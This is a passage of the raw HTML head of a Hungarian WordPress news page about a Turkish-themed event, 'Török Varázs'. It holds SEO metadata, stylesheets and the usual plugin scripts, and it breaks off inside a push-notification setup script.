

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/
body_size: 59204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Török Varázs - színek, ízek, illatok | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="pekodeb" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/","url":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/","name":"Török Varázs - színek, ízek, illatok | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/#primaryimage"},"image":{"@id":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg","datePublished":"2022-09-23T05:39:29+00:00","dateModified":"2022-09-23T05:39:31+00:00","author":{"@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb"},"breadcrumb":{"@id":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2022/09/torok-varazs.jpg","width":1448,"height":2048,"caption":"Kép forrása: facebook"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/torok-varazs-szinek-izek-illatok/aktualis/rendezvenyek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Aktuális","item":"https://turkinfo.hu/category/aktualis/"},{"@type":"ListItem","position":3,"name":"Rendezvények","item":"https://turkinfo.hu/category/aktualis/rendezvenyek/"},{"@type":"ListItem","position":4,"name":"Török Varázs &#8211; színek, ízek, illatok"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://turkinfo.hu/magyar/#/schema/person/81ca70868fa2a6c3ebf7407b156d6edb","name":"pekodeb","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/magyar/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tulipan1-150x150.jpg","caption":"pekodeb"},"url":"https://turkinfo.hu/language/hu/author/kozmap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"ec1602bd8c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/88083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=88083' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Ftorok-varazs-szinek-izek-illatok%2Faktualis%2Frendezvenyek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Ftorok-varazs-szinek-izek-illatok%2Faktualis%2Frendezvenyek%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=EB912C56AFD52AFA729A9DA9A3B8F0CC');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

